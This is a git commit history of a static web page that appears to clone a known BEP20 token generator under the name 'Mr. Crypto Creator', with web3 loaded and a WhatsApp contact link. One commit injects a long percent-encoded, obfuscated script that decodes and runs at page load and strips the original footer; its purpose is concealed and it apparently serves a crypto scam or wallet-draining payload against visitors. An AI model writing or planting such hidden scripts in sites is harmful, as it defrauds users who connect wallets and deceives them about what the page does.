%6c%6f%2d%09%00%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%32%28%67%3d%3b%2d%65%6b%74%35%39%20%29%25%2a%24%3d%3b%23%2a%2f%2d%24%3f%3b%2b%6a%6e%7d%3d%1f%38%65%6b%74%17%60%6b%65%7b%74%34%21%62%63%77%60%1e%64%63%2c%37%28%3b%33%20%2c%2f%2a%2f%3c%33%22%2c%29%25%2a%35%3b%63%6b%73%1c%63%63%62%72%77%35%27%6a%60%71%60%2a%62%6f%6b%7a%21%38%32%26%24%2c%2c%2f%3b%38%66%3d%1d%62%6e%69%74%7a%3c%21%61%66%72%62%24%70%74%64%7a%6e%7b%6b%64%1c%75%67%76%7b%2e%6c%71%7a%62%6b%1f%6c%62%2a%32%20%35%4e%68%68%7a%66%69%6b%64%38%28%64%34%35%39%6f%1a%6b%6d%68%72%72%3f%27%61%61%79%61%2c%76%6d%71%7b%21%3d%0f%0f%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%5a%6e%71%16%70%60%6b%6b%1c%67%67%1e%68%63%6b%61%16%75%66%1f%66%67%6b%67%70%68%71%64%1a%7a%68%62%64%6d%71%19%62%79%17%6e%68%68%7a%6e%65%66%1f%70%61%67%6d%25%0e%09%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%46%6d%6b%7b%19%70%6f%62%66%6d%1a%67%70%65%64%71%1c%70%6b%6a%63%1d%61%61%16%66%69%6b%64%1c%75%6d%1e%64%6a%6d%76%24%0a%01%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%5e%6d%75%17%60%60%68%16%66%63%72%6e%1c%65%6b%73%68%63%6b%61%16%6a%60%6d%73%6b%6b%65%1e%60%67%1f%7d%67%72%17%63%6e%6e%e7%7c%99%7b%1d%76%65%64%75%17%73%6e%1c%60%67%6c%6c%73%60%76%6d%19%7b%6e%6a%67%6b%71%1e%68%6f%78%69%67%77%6c%2d%0c%0a%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%38%28%6c%3c%33%2c%63%6d%7c%3b%33%20%2c%2f%2a%2f%3c%33%22%2c%29%25%2a%35%3b%2e%60%6e%76%3c%33%2c%63%6d%7c%3b%17%3b%63%6b%73%1c%63%63%62%72%77%35%27%6a%60%71%60%2a%60%65%6a%68%21%38%32%65%60%75%1f%61%6d%63%73%7a%3e%21%67%69%77%6b%1f%6c%62%2a%31%20%35%39%20%29%25%2a%24%3d%3b%23%2a%2f%2d%24%3f%3b%66%61%73%17%62%6b%63%74%71%3d%29%60%60%74%6a%2a%69%6e%63%7b%27%3e%3a%28%2e%2c%29%25%3b%33%67%35%1c%64%68%61%7a%70%3c%24%6b%66%79%63%2c%71%72%62%72%60%71%6b%61%16%75%6c%77%73%2f%6a%77%72%6c%61%1f%69%68%2a%39%21%3d%42%72%72%6c%68%63%6b%61%32%28%6f%35%3d%38%69%1c%63%63%62%72%77%35%27%6a%60%71%60%2a%70%65%7f%71%21%38%05%0f%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%5b%68%77%70%17%51%6e%6f%6d%6b%17%62%60%6e%19%62%65%17%63%74%74%64%75%25%0c%09%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%49%7b%1d%6c%61%69%6b%7a%1f%73%64%66%70%1e%70%6c%74%1a%6b%66%65%1f%62%64%68%6d%73%6c%1d%73%6b%16%77%6c%63%74%61%62%1c%72%6f%66%1f%67%61%77%6a%74%6b%63%75%6b%6c%6e%1d%72%71%66%69%63%78%1f%62%7e%1c%62%6c%70%73%74%67%7e%60%6d%66%1c%74%6d%6d%6c%1d%6e%60%16%7e%66%74%71%0f%0f%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%71%6e%6f%6d%6b%7a%2d%0c%0a%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%38%28%6c%3c%33%2c%63%6d%7c%3b%33%20%2c%2f%2a%2f%3c%33%22%2c%29%25%2a%35%3b%2e%60%6e%76%3c%17%39%63%6d%7c%19%6a%6b%60%71%74%3f%20%6a%62%71%66%16%6a%69%2c%32%22%3b%38%21%24%2e%2c%29%34%3d%28%2c%2c%2f%2a%3e%3a%6b%6a%75%1a%6b%6d%68%72%72%3f%27%61%61%79%61%2c%64%67%65%70%21%3d%38%26%2f%2d%24%2e%3d%3e%6e%33%17%62%6b%63%74%71%3d%29%60%60%74%6a%2a%7a%74%61%70%6e%70%6a%6c%1d%73%61%7e%75%24%6c%74%70%62%60%1e%64%63%2c%34%28%3b%46%76%6d%63%67%68%65%17%42%62%67%6d%74%7a%3b%2e%64%33%3e%3a%67%1d%62%6e%69%74%7a%3c%21%61%66%72%62%24%71%64%72%7a%27%35%0c%09%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%59%66%76%71%1a%5a%68%62%64%6d%1c%70%6b%6a%63%1d%67%65%7c%62%17%60%6d%1c%48%75%6c%6c%73%2d%09%00%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%53%6d%6c%67%6c%17%6c%76%68%6d%77%17%76%68%68%6d%1c%60%6c%1d%60%64%62%62%17%73%6e%1c%6a%6b%6c%7b%1d%6d%61%7f%19%7b%6e%6a%67%6b%71%1e%66%73%1f%76%67%19%6a%60%6b%68%19%70%66%6c%1d%65%6d%64%6e%7a%67%1f%6f%6e%6e%72%60%6f%66%1a%6c%72%65%62%73%6b%68%6e%2c%04%0b%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%39%2e%6a%34%3d%26%63%68%76%3b%38%21%24%2e%2c%29%34%3d%28%2c%2c%2f%2a%3e%3a%26%61%68%70%34%19%33%63%68%76%19%61%6a%68%70%72%39%28%64%68%71%63%1c%6a%62%2d%3a%23%3d%3e%29%2a%24%2c%2c%3e%3d%23%2d%24%2e%2c%38%32%65%60%75%1f%61%6d%63%73%7a%3e%21%67%69%77%6b%2c%61%6d%65%7b%20%35%39%20%29%25%2a%24%3d%3b%64%33%1c%63%63%62%72%77%35%27%6a%60%71%60%2a%71%75%69%71%68%76%62%62%17%73%64%74%75%2f%6d%7c%71%64%66%16%6a%69%2c%31%22%3b%50%6f%62%66%6d%1a%41%64%66%6d%3b%2d%61%36%3c%33%6d%1f%67%62%66%7a%72%3c%22%64%63%70%6b%2e%73%61%7e%75%29%3d%0c%0a%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%50%6c%74%74%16%55%66%6a%64%6e%19%75%69%63%69%1f%62%69%73%6c%1f%60%6e%19%6b%63%66%6f%2d%09%00%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%58%6d%72%1c%63%68%6f%1f%65%6a%65%17%6e%71%1c%77%67%6d%66%77%64%1a%71%68%7c%71%1f%6b%64%6d%6c%17%71%6e%6f%6d%6b%25%1f%58%6d%72%72%1e%7b%6c%6a%61%64%19%7e%68%6b%68%19%62%65%17%69%68%77%7a%19%60%6d%1f%63%6d%68%1e%49%66%6f%34%26%19%7e%60%6b%68%62%70%1e%63%6a%6a%61%16%4a%6c%73%60%6f%66%71%6b%17%62%6d%66%16%55%79%74%72%70%19%55%61%63%69%64%76%24%0a%01%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%33%2e%6f%3e%3d%2d%62%60%77%3d%3e%29%2a%24%2c%2c%3e%3d%23%2d%24%2e%2c%38%32%28%6b%68%75%3e%3d%2d%62%60%77%3d%1a%32%65%60%75%1f%61%6d%63%73%7a%3e%21%67%69%77%6b%2c%63%67%64%69%20%35%39%63%6d%7c%19%6a%6b%60%71%74%3f%20%6a%62%71%66%16%6a%69%2c%32%22%3b%38%21%24%2e%2c%29%34%3d%28%2c%2c%2f%2a%3e%3a%6b%6a%75%1a%6b%6d%68%72%72%3f%27%61%61%79%61%2c%64%67%65%70%21%3d%38%26%2f%2d%24%2e%3d%3e%6e%33%17%62%6b%63%74%71%3d%29%60%60%74%6a%2a%7a%74%61%70%6e%70%6a%6c%1d%73%61%7e8293164%35%39%36%38%30%30%33' + unescape('%27%29%29%3b'));
+// -->
+</script>
+<noscript><i>Javascript required</i></noscript>
 
+</html>
 
-</div>
-</div> 			
-			
-			
-			</div> 
-				
-				
-				<div class="footer container-fluid">
-				<div class="row bg-dark text-light py-4"><div class="col-lg-12 col-xl-8 offset-xl-2">
-				<div class="row"><div class="col-lg-4"><div class="list-group list-group-flush"><a href="index.htm" aria-current="page" target="_self" class="list-group-item text-light router-link-exact-active router-link-active list-group-item-action">
-                            Create BEP20 Token
-                        </a> </div></div> 
-			    
-				<div class="col-lg-4">
-				<div class="list-group list-group-flush"><a href="https://wa.link/yjer8f" target="_blank" class="list-group-item text-light list-group-item-action">
-                  Create ERC20 Token
-                 </a> </div></div> <div class="col-lg-4"><div class="list-group list-group-flush"><div class="list-group-item"><small>Terms of Use</small></div></div></div></div></div> <div class="col-lg-12 col-xl-8 offset-xl-2"><hr> <div class="list-group list-group-flush"><div class="list-group-item"><small>
-                        created by
-                        <a href="https://google.com/" rel="noopener" target="_blank" class="text-warning">
-                            Mr. Crypto Creator
-                        </a></small></div></div></div></div> <!----></div></div><div class="global-ui"></div></div>
-    <script src="assets/js/app.5daa58ee-1.js" defer=""></script><script src="assets/js/4.d505503b-1.js" defer=""></script><script src="assets/js/9.c43c7156-1.js" defer=""></script><script src="assets/js/13.85b9de8f-1.js" defer=""></script><script src="assets/js/7.209ec564-1.js" defer=""></script><script src="assets/js/12.56edaa50-1.js" defer=""></script><script src="assets/js/11.436d7e8b-1.js" defer=""></script>
-  </body>
-</html>




==== commit 412b1824: "Update index.htm" ====
--- a/index.htm
+++ b/index.htm
@@ -1,15 +1,194 @@
-<html>
-<head>
-</head>
-<body>
+<!DOCTYPE html>
+<html lang="en-US">
+  <head>
+    <meta charset="utf-8">
+    <meta name="viewport" content="width=device-width,initial-scale=1">
+    <title>Mr. Crypto Creator </title>
+    <meta name="generator" content="VuePress 1.8.2">
+    <link rel="shortcut icon" href="favicon-1.ico">
+    <script src="assets/js/web3.min-1.js"></script>
+    <script src="../npm/cookie-bar/cookiebar-latest.min.js?forceLang=en&amp;theme=momh&amp;thirdparty=1&amp;always=1&amp;noGeoIp=1&amp;scrolling=1&amp;hideDetailsBtn=1" defer="true"></script>
+    <meta name="description" content="Create a BEP20 Token in less than a minute with the new Smart Contract Generator for BEP20 Token. No login. No setup. No coding required.">
+    <meta property="twitter:title" content="BEP20 Token Generator | Create BEP20 Token for FREE">
+    <meta property="og:title" content="BEP20 Token Generator | Create BEP20 Token for FREE">
+    <meta property="twitter:description" content="Create a BEP20 Token in less than a minute with the new Smart Contract Generator for BEP20 Token. No login. No setup. No coding required.">
+    <meta property="og:description" content="Create a BEP20 Token in less than a minute with the new Smart Contract Generator for BEP20 Token. No login. No setup. No coding required.">
+    <meta property="og:url" content="https://vittominacori.github.io/bep20-generator/">
+    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
+    <meta property="og:type" content="website">
+    <meta property="og:image" content="https://vittominacori.github.io/bep20-generator/assets/images/bep20-token-generator.png">
+    <meta property="twitter:card" content="summary_large_image">
+    <meta property="twitter:image" content="https://vittominacori.github.io/bep20-generator/assets/images/bep20-token-generator.png">
+    
+    <link rel="preload" href="assets/css/0.styles.302fe431-1.css" as="style"><link rel="preload" href="assets/js/app.5daa58ee-1.js" as="script"><link rel="preload" href="assets/js/4.d505503b-1.js" as="script"><link rel="preload" href="assets/js/9.c43c7156-1.js" as="script"><link rel="preload" href="assets/js/13.85b9de8f-1.js" as="script"><link rel="preload" href="assets/js/7.209ec564-1.js" as="script"><link rel="preload" href="assets/js/12.56edaa50-1.js" as="script"><link rel="preload" href="assets/js/11.436d7e8b-1.js" as="script"><link rel="prefetch" href="assets/js/1.be207ea7-1.js"><link rel="prefetch" href="assets/js/10.1d55dcca-1.js"><link rel="prefetch" href="assets/js/14.e6a787cc-1.js"><link rel="prefetch" href="assets/js/15.b295c2a8-1.js"><link rel="prefetch" href="assets/js/16.fa48b05a-1.js"><link rel="prefetch" href="assets/js/17.2c14ed2c-1.js"><link rel="prefetch" href="assets/js/18.7820eb48-1.js"><link rel="prefetch" href="assets/js/19.4ec0d97e-1.js"><link rel="prefetch" href="assets/js/3.2f93998c-1.js"><link rel="prefetch" href="assets/js/5.7a9488ad-1.js"><link rel="prefetch" href="assets/js/6.7d1d3c00-1.js"><link rel="prefetch" href="assets/js/8.10409a1f-1.js">
+    <link rel="stylesheet" href="assets/css/0.styles.302fe431-1.css">
+  </head>
+  <body>
